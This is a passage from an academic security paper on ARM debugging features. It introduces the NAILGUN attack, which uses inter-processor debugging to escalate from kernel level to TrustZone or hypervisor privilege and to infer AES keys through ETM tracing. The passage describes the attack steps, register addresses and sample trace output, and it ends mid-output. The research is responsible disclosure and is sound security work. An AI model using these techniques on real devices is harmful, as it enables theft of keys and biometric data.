# Understanding the Security of ARM Debugging Features

Zhenyu Ning and Fengwei Zhang
*COMPASS Lab, Department of Computer Science*
*Wayne State University*
{zhenyu.ning, fengwei}@wayne.edu

***Abstract*—Processors nowadays are consistently equipped with debugging features to facilitate the program analysis. Specifically, the ARM debugging architecture involves a series of CoreSight components and debug registers to aid the system debugging, and a group of debug authentication signals are designed to restrict the usage of these components and registers. Meantime, the security of the debugging features is under-examined since it normally requires physical access to use these features in the traditional debugging model. However, ARM introduces a new debugging model that requires no physical access since ARMv7, which exacerbates our concern on the security of the debugging features. In this paper, we perform a comprehensive security analysis of the ARM debugging features, and summarize the security and vulnerability implications. To understand the impact of the implications, we also investigate a series of ARM-based platforms in different product domains (i.e., development boards, IoT devices, cloud servers, and mobile devices). We consider the analysis and investigation expose a new attacking surface that universally exists in ARM-based platforms. To verify our concern, we further craft NAILGUN attack, which obtains sensitive information (e.g., AES encryption key and fingerprint image) and achieves arbitrary payload execution in a high-privilege mode from a low-privilege mode via misusing the debugging features. This attack does not rely on software bugs, and our experiments show that almost all the platforms we investigated are vulnerable to the attack. The potential mitigations are discussed from different perspectives in the ARM ecosystem.**

## I. Introduction

Most of the processors today utilize a debugging architecture to facilitate the on-chip debugging. For example, the x86 architecture provides six debug registers to support hardware breakpoints and debug exceptions [32], and the Intel Processor Trace [33] is a hardware-assisted debugging feature that garners attention in recent research [65], [73]. The processors with ARM architecture have both debug and non-debug states, and a group of debug registers is designed to support the self-host debugging and external debugging [4], [5]. Meanwhile, ARM also introduces hardware components, such as the Embedded Trace Macrocell [9] and Embedded Cross Trigger [8], to support various hardware-assisted debugging purposes.

Correspondingly, the hardware vendors expose the aforementioned debugging features to an external debugger via on-chip debugging ports. One of the most well-known debugging port is the Joint Test Action Group (JTAG) port defined by IEEE Standard 1149.1 [31], which is designed to support communication between a debugging target and an external debugging tool. With the JTAG port and external debugging tools (e.g., Intel System Debugger [34], ARM DS-5 [7], and OpenOCD [53]), developers are able to access the memory and registers of the target efficiently and conveniently.

Traditional Debugging Model: A System on Chip — Processor (Target), Processor (Target), Debug Access Port; JTAG connection; An Off-Chip Debugger (Host). Inter-processor Debugging Model: A System on Chip — Processor (Host), Processor (Target), Memory-mapped Interface, Debug Access Port.

Figure 1: Debug Models in ARM Architecture.

To authorize external debugging tools in different usage scenarios, ARM designs several authentication signals. Specifically, four debug authentication signals control whether the non-invasive debugging or invasive debugging (see Section II-B) is prohibited when the target processor is in non-secure or secure state. For example, once the secure invasive debugging signal is disabled via the debug authentication interface, the external debugging tool will not be able to halt a processor running in the secure state for debugging purpose. In this management mechanism, the current privilege mode of the external debugger is ignored.

Although the debugging architecture and authentication signals have been presented for years, the security of them is under-examined by the community since it normally requires physical access to use these features in the traditional debugging model. However, ARM introduces a new debugging model that requires no physical access since ARMv7 [4]. As shown in the left side of Figure 1, in the traditional debugging model, an off-chip debugger connects to an on-chip Debug Access Port (DAP) via the JTAG interface, and the DAP further helps the debugger to debug the on-chip processors. In this model, the off-chip debugger is the debug host, and the on-chip processors are the debug target. The right side of Figure 1 presents the new debugging model introduced since ARMv7. In this model, a memory-mapped interface is used to map the debug registers into the memory so that the on-chip processor can also access the DAP. Consequently,an on-chip processor can act as a debug host and debug another processor (the debug target) on the same chip; we refer to this debugging model as the inter-processor debugging model. Nevertheless, ARM does not provide an upgrade on the privilege management mechanism for the new debugging model, and still uses the legacy debug authentication signals in the inter-processor debugging model, which exacerbates our concern on the security of the debugging features.

In this paper, we dig into the ARM debugging architecture to acquire a comprehensive understanding of the debugging features, and summarize the security implications. We note that the debug authentication signals only take the privilege mode of the debug target into account and ignore the privilege mode of the debug host. It works well in the traditional debugging model since the debug host is an off-chip debugger in this model, and the privilege mode of the debug host is not relevant to the debug target. However, in the inter-processor debugging model, the debug host and debug target locate at the same chip and share the same resource (e.g., memory and registers), and reusing the same debug authentication mechanism leads to the privilege escalation via misusing the debugging features. With help of another processor, a low-privilege processor can obtain arbitrary access to the high-privilege resource such as code, memory, and registers. Note that the low-privilege in this paper mainly refers to the kernel-level privilege, while the high-privilege refers to the secure privilege levels provided by TrustZone [12] and the hypervisor-level privilege.

This privilege escalation depends on the debug authentication signals. However, ARM does not provide a standard mechanism to control these authentication signals, and the management of these signals highly depends on the System-on-Chip (SoC) manufacturers. Thus, we further conduct an extensive survey on the debug authentication signals in different ARM-based platforms. Specifically, we investigate the default status and the management mechanism of these signals on the devices powered by various SoC manufacturers, and the target devices cover four product domains including development boards, Internet of Things (IoT) devices, commercial cloud platforms, and mobile devices.

In our investigation, we find that the debug authentication signals are fully or partially enabled on the investigated platforms. Meantime, the management mechanism of these signals is either undocumented or not fully functional. Based on this result, we craft a novel attack scenario, which we call NAILGUN[1]. NAILGUN works on a processor running in a low-privilege mode and accesses the high-privilege content of the system without restriction via the aforementioned new debugging model. Specifically, with NAILGUN, the low-privilege processor can trace the high-privilege execution and even execute arbitrary payload at a high-privilege mode. To demonstrate our attack, we implement NAILGUN on commercial devices with different SoCs and architectures, and the experiment results show that NAILGUN is able to break the privilege isolation enforced by the ARM architecture. Our experiment on Huawei Mate 7 also shows that NAILGUN can leak the fingerprint image stored in TrustZone from the commercial mobile phones. In addition, we present potential countermeasures to our attack in different perspectives of the ARM ecosystem. **Note that the debug authentication signals cannot be simply disabled to avoid the attack, and we will discuss this in Section VI.**

Our findings have been reported to the related hardware manufacturers including IoT device vendors such as Raspberry PI Foundation [58], commercial cloud providers such as miniNode [47], Packet [55], Scaleway [63], and mobile device vendors such as Motorola [49], Samsung [60], Huawei [27], Xiaomi [72]. Meanwhile, SoC manufacturers are notified by their customers (e.g., the mobile device vendors) and working with us for a practical solution. We have also notified ARM about the security implications.

The hardware debugging features have been deployed to the modern processors for years, and not enough attention is paid to the security of these features since they require physical access in most cases. However, it turns out to be vulnerable in our analysis when the multiple-processor systems and inter-processor debugging model are involved. We consider this as a typical example in which the deployment of new and advanced systems impacts the security of a legacy mechanism. The intention of this paper is to rethink the security design of the debugging features and motivate the researchers/developers to draw more attention to the "known-safe" or "assumed-safe" components in the existing systems.

We consider the contributions of our work as follows:

- We dig into the ARM debugging architecture to acquire a comprehensive understanding of the debugging features, and summarize the vulnerability implications. To our best knowledge, this is the first security study on the ARM debugging architecture.
- We investigate a series of ARM-based platforms in different product domains to examine their security in regard to the debugging architecture. The result shows that most of these platforms are vulnerable.
- We expose a potential attack surface that universally exists in ARM-based devices. It is not related to the software bugs, but only relies on the ARM debugging architecture.
- We implement NAILGUN attack and demonstrate the feasibility of the attack on different ARM architectures and platforms including 64-bit ARMv8 Juno Board, 32-bit ARMv8 Raspberry PI 3 Module B+, and ARMv7 Huawei Mate 7. To extend the breadth of the attack, we design different attacking scenarios based on both non-invasive and invasive debugging features. With the experiments, we show that NAILGUN can lead to arbitrary payload execution in a high-privilege mode and leak sensitive information from Trusted Execution Environments (TEEs) in commercial mobile phones.
- We propose the countermeasures to our attacks from different perspectives in the ARM ecosystem.

[1] Nailgun is a tool that drives nails through the wall—breaking the isolationARM → ① → SoC Manufacturer → ② → OEM → ③ → End User

① ARM licenses technology (e.g., ARMv8 architecture and Cortex processor) to the SoC Manufacturers (e.g., Qualcomm).

② The SoC Manufacturers develop chips (e.g., Snapdragon SoCs) for the OEMs (e.g., Samsung and Google).

③ The OEMs produce devices (e.g., Galaxy S and Pixel) for the End Users.

Figure 2: Relationships in the ARM Ecosystem.

The rest of the paper is organized as follows. First, we describe the background in Section II. Next, the security implications of the debugging architecture are discussed in Section III. Then, we present our investigation of the debug authentication signals on real devices in Section IV. Based on the implications and the investigation, we demonstrate NAILGUN attack in Section V and discuss the countermeasures in Section VI. Finally, Section VII concludes the paper.

## II. Background

### A. ARM, SoC Manufacturer, and OEM

Figure 2 shows the relationship among the roles in the ARM ecosystem. ARM designs SoC infrastructures and processor architectures as well as implementing processors like the Cortex series. With the design and licenses from ARM, the SoC manufacturers, such as Qualcomm, develop chips (e.g., Snapdragon series) that integrate ARM's processor or some self-designed processors following ARM's architecture. The OEMs (e.g., Samsung and Google) acquire these chips from the SoC manufacturers, and produce devices such as PC and smartphone for end users.

Note that the roles in the ecosystem may overlap. For example, ARM develops its own SoC like the Juno boards, and Samsung also plays a role of the SoC manufacturer and develops the Exynos SoCs.

### B. ARM Debugging Architecture

The ARM architecture defines both invasive and non-invasive debugging features [4], [5]. The invasive debugging is defined as a debug process where a processor can be controlled and observed, whereas the non-invasive debugging involves observation only without the control. The debugging features such as breakpoint and software stepping belong to the invasive debugging since they are used to halt the processor and modify its state, while the debugging features such as tracing (via the Embedded Trace Macrocell) and monitoring (via the Performance Monitor Unit) are non-invasive debugging.

The invasive debugging can be performed in two different modes: the halting-debug mode and the monitor-debug mode. In the halting-debug mode, the processor halts and enters the debug state when a debug event (e.g., a hardware breakpoint) occurs. In the debug state, the processor stops executing the instruction indicated by the program counter, and a debugger, either an on-chip component such as another processor or an off-chip component such as a JTAG debugger, can examine and modify the processor state via the Debug Access Port (DAP). In the monitor-debug mode, the processor takes a debug exception instead of halting when the debug events occur. A special piece of software, known as a monitor, can take control and alter the process state accordingly.

### C. ARM Debug Authentication Signals

ARM defines four signals for external debug authentication, i.e., `DBGEN`, `NIDEN`, `SPIDEN`, and `SPNIDEN`. The `DBGEN` signal controls whether the non-secure invasive debug is allowed in the system. While the signals `DBGEN` or `NIDEN` is high, the non-secure non-invasive debug is enabled. Similarly, the `SPIDEN` signal and `SPNIDEN` signal are used to control the secure invasive debug and secure non-invasive debug, respectively. Note that these signals consider only the privilege mode of the debug target, and the privilege mode of the debug host is left out.

In the ARM Ecosystem, ARM only designs these signals but specifies no standard to control these signals. Typically, the SoC manufacturers are responsible for designing a mechanism to manage these signals, but the management mechanism in different SoCs may vary. The OEMs are in charge of employing the management mechanisms to configure (i.e., disable/enable) the authentication signals in their production devices.

### D. ARM CoreSight Architecture

The ARM CoreSight architecture [6] provides solutions for debugging and tracing of complex SoCs, and ARM designs a series of hardware components under the CoreSight architecture. In this paper, we mainly use the CoreSight Embedded Trace Macrocell and the CoreSight Embedded Cross Trigger.

The Embedded Trace Macrocell (ETM) [9] is a non-invasive debugging component that enables the developer to trace instruction and data by monitoring instruction and data buses with a low-performance impact. To avoid the heavy performance impact, the functionality of the ETM on different ARM processors varies.

The Embedded Cross Trigger (ECT) [8] consists of Cross Trigger Interface (CTI) and Cross Trigger Matrix (CTM). It enables the CoreSight components to broadcast events between each other. The CTI collects and maps the trigger requests, and broadcasts them to other interfaces on the ECT subsystem. The CTM connects to at least two CTIs and other CTMs to distribute the trigger events among them.

### E. ARM Security Extension

The ARM Security Extension [12], known as TrustZone technology, allows the processor to run in the secure and non-secure states. The memory is also divided into secure and non-secure regions so that the secure memory region is only accessible to the processors running in the secure state.

In ARMv8 architecture [5], the privilege of a processor depends on its current Exception Level (EL). EL0 is normally used for user-level applications while EL1 is designed for the kernel, and EL2 is reserved for the hypervisor. EL3 acts asa gatekeeper between the secure and non-secure states, and owns the highest privilege in the system. The switch between the secure and non-secure states occurs only in EL3.

## III. Security Implications of the Debugging Architecture

As mentioned in Section II-B, non-invasive debugging and invasive debugging are available in ARM architecture. In this section, we carefully investigate the non-invasive and invasive debugging mechanisms documented in the Technique Reference Manuals (TRM) [4], [5], and reveal the vulnerability and security implications indicated by the manual. **Note that we assume the required debug authentication signals are enabled in this section, and this assumption is proved to be reasonable and practical in the following Section IV.**

### A. Non-invasive Debugging

The non-invasive debugging does not allow to halt a processor and introspect the state of the processor. Instead, non-invasive features such as the Performance Monitor Unit (PMU) and Embedded Trace Macrocell (ETM) are used to count the processor events and trace the execution, respectively.

In the ARMv8 architecture, the PMU is controlled by a group of registers that are accessible in non-secure EL1. However, we find that ARM allows the PMU to monitor the events fired in EL2 even when the `NIDEN` signal is disabled [2]. Furthermore, the PMU can monitor the events fired in the secure state including EL3 with the `SPNIDEN` signal enabled. In other words, an application with non-secure EL1 privilege is able to monitor the events fired in EL2 and the secure state with help of the debug authentication signals. The `TPM` bit of the `MDCR` register is introduced in ARMv8 to restrict the access to the PMU registers in low ELs. However, this restriction is only applied to the system register interface but not the memory-mapped interface [5].

The ETM traces the instructions and data streams of a target processor with a group of configuration registers. Similar to the PMU, the ETM is able to trace the execution of the non-secure state (including EL2) and the secure state with the `NIDEN` and `SPNIDEN` signals, respectively. However, it only requires non-secure EL1 to access the configuration registers of the ETM. Similar to the aforementioned restriction on the access to the PMU registers, the hardware-based protection enforced by the `TTA` bit of the `CPTR` register is also applied to only the system register interface [5].

In conclusion, the non-invasive debugging feature allows the application with a low privilege to learn information about the high-privilege execution.

> *Implication 1: An application in the low-privilege mode is able to learn information about the high-privilege execution via PMU and ETM.*

### B. Invasive Debugging

The invasive debugging allows an external debugger to halt the target processor and access the resources on the processor via the debugging architecture. Figure 3 shows a typical invasive debugging model. In the scenario of invasive debugging, we have an external debugger (`HOST`) and the debug target processor (`TARGET`). To start the debugging, the `HOST` sends a debug request to the `TARGET` via the ECT. Once the request is handled, the communication between the `HOST` and `TARGET` is achieved via the instruction transferring and data communication channel (detailed in Section III-B2) provided by the debugging architecture. Finally, the restart request is used to end the debugging session. In this model, since the `HOST` is always considered as an external debugging device or a tool connected via the JTAG port, we normally consider it requires physical access to debug the `TARGET`. However, ARM introduces an inter-processor debugging model that allows an on-chip processor to debug another processor on the same chip without any physical access or JTAG connection since ARMv7. Furthermore, the legacy debug authentication signals, which only consider the privilege mode of the `TARGET` but ignore the privilege mode of the `HOST`, are used to conduct the privilege control of the inter-processor debugging model. In this section, we discuss the security implications of the inter-processor debugging under the legacy debug authentication mechanism.

Figure 3: Invasive Debugging Model.

*1) Entering and Existing Debug State:* To achieve the invasive debugging in the `TARGET`, we need to make the `TARGET` run in the debug state. The processor running in the debug state is controlled via the external debug interface, and it stops executing instructions from the location indicated by the program counter. There are two typical approaches to make a processor enter the debug state: executing an `HLT` instruction on the processor or sending an external debug request via the ECT.

The `HLT` instruction is widely used as a software breakpoint, and executing an `HLT` instruction directly causes the processor to halt and enter the debug state. A more general approach to enter the debug state is to send an external debug request via the ECT. Each processor in a multiple-processor system is embedded with a separated CTI (i.e., interface to ECT), and the memory-mapped interface makes the CTI on a processor available to other processors. Thus, the `HOST` can leverage the CTI of the `TARGET` to send the external debug request and make the `TARGET` enter the debug state. Similarly, a restart request can be used to exit the debug state.

However, the external debug request does not take the privilege of the `HOST` into consideration; this design allows a low-privilege processor to make a high-privilege processor

[2] In ARMv7, `NIDEN` is required to make PMU monitor the events in non-secure state.enter the debug state. For example, a HOST running in non-secure state can make a TARGET running in secure state enter the debug state with the SPIDEN enabled. Similarly, a HOST in non-secure EL1 can halt a TARGET in EL2 with the DBGEN enabled.

> *Implication 2: A low-privilege processor can make an arbitrary processor (even a high-privilege processor) enter the debug state via ECT.*

*2) Debug Instruction Transfer/Communication:* Although the normal execution of a TARGET is suspended after entering the debug state, the External Debug Instruction Transfer Register (EDITR) enables the TARGET to execute instructions in the debug state. Each processor owns a separated EDITR register, and writing an instruction (except for special instructions like branch instructions) to this register when the processor is in the debug state makes the processor execute it.

Meantime, the Debug Communication Channel (DCC) enables data transferring between a HOST in the normal state and a TARGET in the debug state. In ARMv8 architecture, three registers exist in the DCC. The 32-bit DBGDTRTX register is used to transfer data from the TARGET to the HOST, while the 32-bit DBGDTRRX register is used to receive data from the HOST. Moreover, the 64-bit DBGDTR register is available to transfer data in both directions with a single register.

We note that the execution of the instruction in the EDITR register only depends on the privilege of the TARGET and ignores the privilege of the HOST, which actually allows a low-privilege processor to access the high-privilege resource via the inter-processor debugging. Assume that the TARGET is running in the secure state and the HOST is running in the non-secure state, the HOST is able to ask the TARGET to read the secure memory via the EDITR register and further acquire the result via the DBGDTRTX register.

> *Implication 3: In the inter-processor debugging, the instruction execution and resource access in the TARGET does not take the privilege of the HOST into account.*

*3) Privilege Escalation:* The *Implication 2* and *Implication 3* indicate that a low-privilege HOST can access the high-privilege resource via a high-privilege TARGET. However, if the TARGET remains in a low-privilege mode, the access to the high-privilege resource is still restricted. ARM offers an easy way to escalate privilege in the debug state. The dcps1, dcps2, and dcps3 instructions, which are only available in debug state, can directly promote the exception level of a processor to EL1, EL2, and EL3, respectively.

The execution of the dcps instructions has no privilege restriction, i.e., they can be executed at any exception level regardless of the secure or non-secure state. This design enables a processor running in the debug state to achieve an arbitrary privilege without any restriction.

> *Implication 4: The privilege escalation instructions enable a processor running in the debug state to gain a high privilege without any restriction.*

Figure 4: Violating the Isolation via Non-Invasive Debugging.

### C. Summary

Both the non-invasive and invasive debug involve the design that allows an external debugger to access the high-privilege resource while certain debug authentication signals are enabled, and the privilege mode of the debugger is ignored. In the traditional debugging model that the HOST is off-chip, this is reasonable since the privilege mode of the off-chip platform is not relevant to that of the on-chip platform where the TARGET locates. However, since ARM allows an on-chip processor to act as an external debugger, simply reusing the rules of the debug authentication signals in the traditional debugging model makes the on-chip platform vulnerable.

*Non-invasive Debugging*: Figure 4 shows an idea of violating the privilege isolation via the non-invasive debugging. The execution of a single processor is divided into different privilege modes, and isolations are enforced to protect the sensitive computation in the high-privilege modes from the low-privilege applications. However, a low-privilege application is able to violate this isolation with some simple steps according to *Implication 1*. Step ① in Figure 4 enables the ETM trace from the low-privilege application to prepare for the violation. Next, we trigger the sensitive computation to switch the processor to a high-privilege mode in step ②. Since the ETM is enabled in step ①, the information about the sensitive computation in step ③ is recorded. Once the computation is finished, the processor returns to a low-privilege mode and the low-privilege application disables the trace in step ④. Finally, the information about the sensitive computation is revealed via analyzing the trace output in step ⑤.

*Invasive Debugging*: In regard to the invasive debugging, the *Implications 2-4* are unneglectable in the inter-processor debugging model since the HOST and TARGET work in the same platform and share the same resource (e.g., memory, disk, peripheral, and etc.). As described in Figure 5(a), the system consists of the high-privilege resource, the low-privilege resource, and a dual-core cluster. By default, the two processors in the cluster can only access the low-privilege resource. To achieve the access to the high-privilege resource, the processor A acts as an external debugger and sends a debug request to the processor B. In Figure 5(b), the processor B enters the debug state due to the request as described in *Implication 2*. However, neither of the processors is able to access the high-privilege resource since both of them are still runningFigure 5: Privilege Escalation in A Multi-processor SoC System via Invasive Debugging.

in the low-privilege mode. Next, as shown in Figure 5(c), the processor A makes the processor B execute a privilege escalation instruction. The processor B then enters the high-privilege mode and gains access to the high-privilege resource according to *Implication 4*. At this moment, accessing the high-privilege resource from the processor A is still forbidden. Finally, since the processor A is capable of acquiring data from the processor B and the processor B can directly access the high-privilege resource, as indicated by *Implication 3*, the low-privilege processor A actually gains an indirect access to the high-privilege resource as shown in Figure 5(d).

Unlike the traditional debugging model, the non-invasive debugging in Figure 4 and invasive debugging in Figure 5 require no physical access or JTAG connection.

## IV. Debug Authentication Signals in Real-World Devices

The aforementioned isolation violation and privilege escalation occur only when certain debug authentication signals are enabled. Thus, the status of these signals is critical to the security of the real-world devices, which leads us to perform an investigation on the default status of the debug authentication signals in real-world devices. Moreover, we are also interested in the management mechanism of the debug authentication signals deployed on the real-world devices since the mechanism may be used to change the status of the signals at runtime. Furthermore, as this status and management mechanism highly depend on the SoC manufacturers and the OEMs, we select various devices powered by different SoCs and OEMs as the investigation target. To be comprehensive, we also survey the devices applied in different product domains including development boards, Internet of Things (IoT) devices, commercial cloud platforms, and mobile devices. We discuss our choices on the target devices in Section IV-A, and present the results of the investigation in Section IV-B and Section IV-C.

### A. Target Devices

#### 1) Development Boards:

The ARM-based development boards are broadly used to build security-related analysis systems [15], [25], [28], [68], [77]. However, the security of the development board itself is not well-studied. Therefore, we select the widely used development board [15], [68], [77], i.MX53 Quick Start Board (QSB) [52], as our analysis object. As a comparison, the official Juno Board [10] released by ARM is also studied in this paper.

#### 2) IoT Devices:

The low power consumption makes the ARM architecture to be a natural choice for the Internet of Things (IoT) devices. Many traditional hardware vendors start to provide the ARM-based smart home solutions [3], [46], [59], and experienced developers even build their own low-cost solutions based on cheap SoCs [26]. As a typical example, the Raspberry PI 3 [58], over $9,000,000$ units of which have been sold till March 2018 [57], is selected as our target.

#### 3) Commercial Cloud Platforms:

The Cloud Computing area is dominated by the x86 architecture, however, the benefit of the high-throughput computing in ARM architecture starts to gain the attention of big cloud providers including Microsoft [70]. Although most of the ARM-based cloud servers are still in test, we use the publicly available ones including miniNodes [47], Packet [55], and Scaleway [63] to conduct our analysis.

#### 4) Mobile Devices:

Currently, most mobile devices in the market are powered by ARM architecture, and the mobile device vendors build their devices based on the SoCs provided by various SoC manufacturers. For example, Huawei and Samsung design Kirin [27] and Exynos [60] SoCs for their own mobile devices, respectively. Meantime, Qualcomm [56] and MediaTek [45] provide SoCs for various mobile device vendors [48], [49], [72]. Considering both the market share of the mobile vendors [67] and the variety of the SoCs, we select Google Nexus 6, Samsung Galaxy Note 2, Huawei Mate 7, Motorola E4 Plus, and Xiaomi Redmi 6 as our analysis targets.

### B. Status of the Authentication Signals

The Debug Authentication Status Register (DBGAUTHSTATUS) is a read-only register that is accessible in EL1, and the bits[0:7] of this register reflect the status of theTable I: Debug Authentication Signals on Real Devices.

| Category | Company | Platform / Device | SoC | | Debug Authentication Signals | | | |
|---|---|---|---|---|---|---|---|---|
| | | | Company | Name | DBGEN | NIDEN | SPIDEN | SPNIDEN |
| Development Boards | ARM | Juno r1 Board | ARM | Juno | ✔ | ✔ | ✔ | ✔ |
| | NXP | i.MX53 QSB | NXP | i.MX53 | ✖ | ✔ | ✖ | ✖ |
| IoT Devices | Raspberry PI | Raspberry PI 3 B+ | Broadcom | BCM2837 | ✔ | ✔ | ✔ | ✔ |
| Commercial Cloud Platforms | miniNodes | 64-bit ARM miniNode | Huawei | Kirin 620 | ✔ | ✔ | ✔ | ✔ |
| | Packet | Type 2A Server | Cavium | ThunderX | ✔ | ✔ | ✔ | ✔ |
| | Scaleway | ARM C1 Server | Marvell | Armada 370/XP | ✔ | ✔ | ✔ | ✔ |
| Mobile Devices | Google | Nexus 6 | Qualcomm | Snapdragon 805 | ✖ | ✔ | ✖ | ✖ |
| | Samsung | Galaxy Note 2 | Samsung | Exynos 4412 | ✔ | ✔ | ✖ | ✖ |
| | Huawei | Mate 7 | Huawei | Kirin 925 | ✔ | ✔ | ✔ | ✔ |
| | Motorola | E4 Plus | MediaTek | MT 6737 | ✔ | ✔ | ✔ | ✔ |
| | Xiaomi | Redmi 6 | MediaTek | MT 6762 | ✔ | ✔ | ✔ | ✔ |

authentication signals. For the target devices, we build a Loadable Kernel Module (LKM) to read the status of the debug authentication signals via this register. However, some stock ROMs in the mobile devices forbid the load of LKM. In that case, we obtain the kernel source code of the stock ROM and recompile a kernel image with LKM enabled option. The recompiled image is then flashed back to the device to conduct the investigation. Note that we make no change to other functionalities in the kernel, and the kernel replacement does not affect the status of the authentication signals.

Table I summarizes the default status of the debug authentication signals in the tested devices. On the Juno board, which is designed only for development purpose, the debug authentication signals are all enabled by default. However, we are surprised to find that all the debug authentication signals are enabled by default on the commercial devices like Raspberry PI 3 Model B+, Huawei Mate 7, Motorola E4 Plus, and Xiaomi Redmi. Moreover, all the investigated cloud platforms also enable all these signals. The results on other platforms show that the debug authentication signals are partially enabled by default in the tested mobile devices.

For the mobile phones that enable SPNIDEN and SPIDEN, we also investigate the usage of the TrustZone on these devices. According to [2], [24], [62], the Huawei Mate 7, Motorola E4 Plus and Xiaomi Redmi 6 leverage TrustZone to enforce a hardware-level protection on the collected fingerprint image. By manually introspect the binary image of the TEE in Huawei Mate 7, we also find that there exists an encryption engine inside the TEE. The TEE image of Motorola E4 Plus and Xiaomi Redmi 6 indicate that both of them use ARM Trusted Firmware (ATF) [11] as the TEE OS. The ATF provides support for both trusted boot and trusted apps, and we also find a potential secure patching module in these binaries. In the TEE image of Xiaomi Redmi 6, we identify a large array with pairs of file names and 128-bit checksums, which may be used to verify the integrity of the system files.

### C. Management of the Authentication Signals

To understand the deployed signal management mechanism, we collect information from the publicly available TRMs and the source code released by the hardware vendors. The signal management mechanism on Juno board and i.MX53 QSB is partially documented in the TRMs, and we have also identified some potential-related code in the kernel source code of Motorola Nexus 6 and Huawei Mate 7. In regard to the other platforms, the signal management mechanism cannot be identified from the publicly available TRMs and released source code.

#### 1) What we learned from the TRMs:

**NXP i.MX53 Quick Start Board (QSB).** According to the publicly available TRM of i.MX53 SoC [51], the DBGEN signal is controlled by the DBGEN bit of the ARM_GPC register located at memory address 0x63FA0004, and no privilege requirement is specified for the access to this register. The management of other debug authentication signals is not documented. In the further experiment, we find that the SPIDEN and SPNIDEN signals can be controlled via the JTAG port. Once we use the JTAG to connect to the board via additional debugging software (ARM DS-5 [7] or OpenOCD [53]), the SPIDEN and SPNIDEN signals are directly enabled. Note that this mechanism actually breaks ARM's design purpose since it allows a debugger to enable the debug authentication signals which are design to restrict the usage of the debugger.

**ARM Juno r1 Board.** As an official development platform released by ARM, the management mechanism of the debug authentication signals is well-documented in the TRM of Juno Board [10]. Developers can control the signal via the debug authentication register in the System Configuration Controller (SCC) or the System Security Control (SSC) registers. The SCC is actually managed by a text file in a configuration MircoSD card and the configurations on the card are loaded by the motherboard micro-controller firmware during the early board setup; modification to the text file becomes effective after a reboot. This configuration MircoSD card is not available tothe on-chip OS and can be mounted to a remote PC via a dedicated USB cable. In contrast, the SSC registers can be modified at runtime, and they can only be accessed when the processor is running in the secure state. In our experiment, we find that the debug authentication register in the SCC can only be used to manage the SPIDEN and SPNIDEN signals. Clearing the bit 0 of the register, which is documented as "Global External Debug Enable" bit, does not disable any of the debug authentication signals. Similarly, the SSC registers can control the status of the SPIDEN and SPNIDEN signals, but the modification to the DBGEN and NIDEN signals does not work. Unlike the aforementioned i.MX53 QSB, connecting to the external debugging software via JTAG will not enable the SPIDEN and SPNIDEN signals.

*2) What we learned from the source code*:

**Motorola Nexus 6**. We check the kernel source code for Motorola Nexus 6 provided by Android Open Source Project (AOSP) and find that the debug authentication signals are controlled by a CoreSight fuse [64] at address 0xFC4BE024. Since the fuse is considered as a One-Time Programmable (OTP) device, directly writing to the corresponding memory fails without providing any error messages.

**Huawei Mate 7**. The kernel source code for Huawei Mate 7 is released at Huawei Open Source Release Center [30]. From the source code, we find that the DBGEN signal is controlled by the register located at address 0xFFF0A82C. However, directly read/write this register leads to a critical fault that makes the phone to reboot. We consider that Huawei has adopted additional protection to prevent the access to this register for security concerns.

### D. Summary

Our investigation shows that the debug authentication signals are fully or partially enabled on all the tested devices by default, which makes them vulnerable to the aforementioned isolation violation and privilege escalation. Moreover, there is no publicly available management mechanism for these signals on all tested devices except for development boards, and the documented management mechanism of development boards is either incomplete (i.MX53 QSB) or not fully functional (Juno Board). On the one hand, the unavailable management mechanism may help to prevent malicious access to the debug authentication signals. On the other hand, it also stops the user to disable the debug authentication signals for defense purpose.

## V. NAILGUN ATTACK

To verify the security implications concluded in Section III and the findings about the debug authentication signals described in Section IV, we craft an attack named NAILGUN and implement it in several different platforms. NAILGUN misuses the non-invasive and invasive debugging features in the ARM architecture, and gains the access to the high-privilege resource from a low-privilege mode. To further understand the attack, we design two attacking scenarios for non-invasive and invasive debugging, respectively. With the non-invasive debugging feature, NAILGUN is able to infer the AES encryption key, which is isolated in EL3, via executing an application in non-secure EL1. In regard to the invasive debugging feature, NAILGUN demonstrates that an application running in non-secure EL1 can execute arbitrarily payloads in EL3. To learn the impact of NAILGUN on real-world devices, we show that NAILGUN can be used to extract the fingerprint image protected by TEE in Huawei Mate 7. Similar attacks can be launched to attack EL2 from EL1. Since there are three major ARM architectures (i.e., ARMv7, 32-bit ARMv8, and 64-bit ARMv8), we also implement NAILGUN on these different architectures and discuss the differences in implementations.

### A. Threat Model and Assumptions

In our attack, we make no assumption about the version or type of the operation system, and do not rely on software vulnerabilities. In regard to the hardware, NAILGUN is not restricted to any particular processor or SoC, and is able to work on various ARM-based platforms. Moreover, physical access to the platform is not required.

In the non-invasive debugging attack, we assume the SPNIDEN or NIDEN signal is enabled to attack the secure state or the non-secure state, respectively. We also make similar assumptions to the SPIDEN and DBGEN signals in the invasive debugging attack. We further assume the target platform is a multi-processor platform in the invasive debugging attack. Moreover, our attack requires access to the CoreSight components and debug registers, which are typically mapped to some physical memory regions in the system. Note that it normally requires non-secure EL1 privilege to map the CoreSight components and debug registers to the virtual memory address space.

### B. Attack Scenarios

*1) Inferring Encryption Key with Non-Invasive Debugging*

The AES algorithm has been proved to be vulnerable to various attacks [35], [36], [41], [42], [43], [69]. The key vulnerability is the table-lookup based implementation, which is designed to improve the performance of AES, leaks the information about the encryption key. With the addresses of the accessed table entries, the attacker can efficiently rebuild the encryption key. In this attack, we assume there is a secure application running in TrustZone that holds the AES encryption key, and the secure application also provides an interface to the non-secure OS to encrypt a given plaintext. The non-secure OS cannot directly read the encryption key since TrustZone enforces the isolation between the secure and non-secure states. Our goal is to reveal the encryption key stored in the secure memory by calling the encryption interface from the non-secure OS.

The violation of privilege isolation described in Figure 4 enables a non-secure application to learn the information about the secure execution. Specifically, the ETM instruction trace aids to rebuild the addresses of the executed instructions while the ETM data-address trace records the addresses of the data involved in data processing instructions (e.g., ldr, str, mov, and etc.). According to the access pattern of the AES, it```
                                        ① A random 128-bit input
Plaintext to encrypt: 6b c1 be e2 2e 40 9f 96 e9 3d 7e 11 73 93 17 2a
Enabling trace...done!
Received ciphertext: 3a d7 7b b4 0d 7a 36 60 a8 9e ca f3 24 66 ef 97
Disabling trace...done!                 ② Ciphertext of the input
Analyzing trace stream...
Table entry indices accessed by each round:
Round  1:40 ee 6b 16, 06 ca 58 f4, 42 5c ab 30, 7a bf 4d 99
Round  2:f2 d2 97 5c, 1f b9 50 d5, c3 76 e8 7b, 90 65 39 6d
Round  3:fd 0c d8 f8, 4b fc bb db, f7 a9 7c 1b, 4a f3 8c e9     Indices of accessed
